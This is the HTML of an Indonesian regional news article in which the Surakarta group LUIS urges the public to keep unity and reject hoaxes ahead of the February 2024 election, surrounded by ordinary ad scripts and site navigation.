     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-25987" class="content-single post-25987 post type-post status-publish format-standard has-post-thumbnail hentry category-jateng tag-jateng tag-laskar-umat-islam-surakarta tag-news tag-pilpres tag-surakarta">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/jateng/" href="https://cakrawalaindonesia.id/category/jateng/"><span itemprop="name">JATENG</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jateng/" rel="category tag">JATENG</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/528153ced253db5d914641b92ac2d406?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/528153ced253db5d914641b92ac2d406?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2024-01-30T07:00:30+07:00">30 Januari 2024</time><time class="updated" datetime="2024-01-30T14:48:10+07:00">30 Januari 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="897" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Laskar Umat Islam Surakarta" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1-400x225.jpeg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1-768x431.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1-1536x861.jpeg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1-250x140.jpeg 250w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>SURAKARTA(Cakrawalaindonesia.id) &#8211;</strong> Laskar Umat Islam Surakarta (LUIS) mengajak masyarakat Solo Raya untuk menjaga persatuan dan kesatuan jelang Pemilu 2024. Masyarakat diimbau menghadirkan situasi yang sejuk jelang pesta demokrasi lima tahunan.
<p>&#8220;Laskar Umat Islam Surakarta seperti masyarakat yang lain, juga memiliki tanggung jawab moral dalam mewujudkan pemilu yang damai,&#8221; ujar Ketua LUIS Ustaz Edy Lukito, di sela kegiatan edukasi dan imbauan ke masyarakat di car free day (CFD), Jalan Slamet Riyadi, Sriwedari, Kota Surakarta, Jawa Tengah, Minggu (28/11/2024).</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Dalam kesempatan itu, LUIS juga menyampaikan edukasi kepada masyarakat agar tak terprovokasi oleh berita hoaks. Sebab, hal itu sangat merugikan diri sendiri dan juga orang lain.
<p>&#8220;Juga agar tak terprovokasi black campaign atau kampanye hitam yang akan berdampak terhadap kerukunan dan persatuan di masyarakat,&#8221; kata dia.
<p>Edukasi dan imbauan ini, dilakukan dengan cara menggelar cap tangan dukungan Pemilu 2024 damai. LUIS juga membagikan brosur yang berisi imbauan tentang pentingnya menjaga persatuan dan kesatuan, dalam mencegah adanya provokasi, black campaign maupun berita hoax yang justru akan merugikan masyarakat itu sendiri.
<p>&#8220;Pesta demokrasi yang akan digelar pada tanggal 14 Februari 2024 merupakan hajat bangsa Indonesia dalam menentukan pemimpin kedepan, oleh karena itu sudah semestinya seluruh lapisan masyarakat bertanggung jawab dalam mensukseskan Pemilu dengan damai,&#8221; kata Edy.
<p>&#8220;Serta saling menghormati atas hasil dari pemilu tersebut,&#8221; imbuhnya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/jateng/" rel="tag">Jateng</a> <a href="https://cakrawalaindonesia.id/tag/laskar-umat-islam-surakarta/" rel="tag">Laskar Umat Islam Surakarta</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/pilpres/" rel="tag">Pilpres</a> <a href="https://cakrawalaindonesia.id/tag/surakarta/" rel="tag">Surakarta</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F&amp;text=Laskar%20Umat%20Islam%20Surakarta%20Ajak%20Masyarakat%20Jaga%20Persatuan%20Jelang%20Pilpres" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F&amp;desciption=Laskar%20Umat%20Islam%20Surakarta%20Ajak%20Masyarakat%20Jaga%20Persatuan%20Jelang%20Pilpres&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2024%2F01%2F34-1.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F&amp;text=Laskar%20Umat%20Islam%20Surakarta%20Ajak%20Masyarakat%20Jaga%20Persatuan%20Jelang%20Pilpres" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Laskar%20Umat%20Islam%20Surakarta%20Ajak%20Masyarakat%20Jaga%20Persatuan%20Jelang%20Pilpres https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pwi-pusat-gelar-orientasi-jelang-pengukuhan-pengurus-2025-2030/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PWI Pusat Gelar Orientasi Jelang Pengukuhan Pengurus 2025–2030" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Jelang-Pengukuhan-Pengurus-PWI-Pusat-Gelar-Orientasi-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Orientasi PWI" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Jelang-Pengukuhan-Pengurus-PWI-Pusat-Gelar-Orientasi-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Jelang-Pengukuhan-Pengurus-PWI-Pusat-Gelar-Orientasi-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pwi-pusat-gelar-orientasi-jelang-pengukuhan-pengurus-2025-2030/" class="recent-title heading-text" title="PWI Pusat Gelar Orientasi Jelang Pengukuhan Pengurus 2025–2030" rel="bookmark">PWI Pusat Gelar Orientasi Jelang Pengukuhan Pengurus 2025–2030</a></div><div class="entry-content entry-content-archive"><p>SOLO(Cakrawalaindonesia.id) &#8211; Menjelang pengukuhan resmi, Pengurus Persatuan Wartawan Indonesia (PWI)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamen-pu-pastikan-tol-fungsional-solo-jogja-siap-layani-pemudik-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamen PU Pastikan Tol Fungsional Solo-Jogja Siap Layani Pemudik 2025" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C95-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wamen PU" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C95-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C95-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamen-pu-pastikan-tol-fungsional-solo-jogja-siap-layani-pemudik-2025/" class="recent-title heading-text" title="Wamen PU Pastikan Tol Fungsional Solo-Jogja Siap Layani Pemudik 2025" rel="bookmark">Wamen PU Pastikan Tol Fungsional Solo-Jogja Siap Layani Pemudik 2025</a></div><div class="entry-content entry-content-archive"><p>KLATEN(Cakrawalaindonesia.id) &#8211; Wakil Menteri Pekerjaan Umum (PU), Diana Kusumastuti melakukan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/prabowo-resmikan-kek-industropolis-batang-puluhan-ribu-lapangan-kerja-akan-terwujud/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Prabowo Resmikan KEK Industropolis Batang: Puluhan Ribu Lapangan Kerja akan Terwujud" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C91-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Prabowo" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C91-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C91-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/prabowo-resmikan-kek-industropolis-batang-puluhan-ribu-lapangan-kerja-akan-terwujud/" class="recent-title heading-text" title="Prabowo Resmikan KEK Industropolis Batang: Puluhan Ribu Lapangan Kerja akan Terwujud" rel="bookmark">Prabowo Resmikan KEK Industropolis Batang: Puluhan Ribu Lapangan Kerja akan Terwujud</a></div><div class="entry-content entry-content-archive"><p>BATANG(Cakrawalaindonesia.id) &#8211; Presiden RI Prabowo Subianto optimistis ke depan akan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menaker-pastikan-hak-pekerja-eks-sritex-group-terpenuhi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menaker Pastikan Hak Pekerja Eks Sritex Group Terpenuhi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C75-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menaker" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C75-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C75-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menaker-pastikan-hak-pekerja-eks-sritex-group-terpenuhi/" class="recent-title heading-text" title="Menaker Pastikan Hak Pekerja Eks Sritex Group Terpenuhi" rel="bookmark">Menaker Pastikan Hak Pekerja Eks Sritex Group Terpenuhi</a></div><div class="entry-content entry-content-archive"><p>SUKOHARJO(Cakrawalaindonesia.id) &#8211; Menteri Ketenagakerjaan, Yassierli, melakukan kunjungan langsung ke PT&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/afat-satu-satunya-siswa-sipss-beragama-konghucu-pengasuh-beri-kesempatan-ibadah-yang-luas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Afat, Satu-satunya Siswa SIPSS Beragama Konghucu: Pengasuh Beri Kesempatan Ibadah yang Luas" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C54-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Siswa SIPSS" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C54-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C54-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/afat-satu-satunya-siswa-sipss-beragama-konghucu-pengasuh-beri-kesempatan-ibadah-yang-luas/" class="recent-title heading-text" title="Afat, Satu-satunya Siswa SIPSS Beragama Konghucu: Pengasuh Beri Kesempatan Ibadah yang Luas" rel="bookmark">Afat, Satu-satunya Siswa SIPSS Beragama Konghucu: Pengasuh Beri Kesempatan Ibadah yang Luas</a></div><div class="entry-content entry-content-archive"><p>SEMARANG(Cakrawalaindonesia.id) &#8211; Sebanyak 100 siswa Sekolah Inspektur Polisi Sumber Sarjana&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dokter-alex-nuburi-siswa-sipss-ingin-mengabdi-di-tanah-papua/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dokter Alex Nuburi: Siswa SIPSS ingin Mengabdi di Tanah Papua" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C42-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Dokter Alex Nuburi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C42-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C42-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dokter-alex-nuburi-siswa-sipss-ingin-mengabdi-di-tanah-papua/" class="recent-title heading-text" title="Dokter Alex Nuburi: Siswa SIPSS ingin Mengabdi di Tanah Papua" rel="bookmark">Dokter Alex Nuburi: Siswa SIPSS ingin Mengabdi di Tanah Papua</a></div><div class="entry-content entry-content-archive"><p>SEMARANG(Cakrawalaindonesia.id) &#8211; Sebagai Orang Asli Papua (OAP) yang juga seorang&#8230;</p>
</div></div></div></div>
</article><!-- #post-25987 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
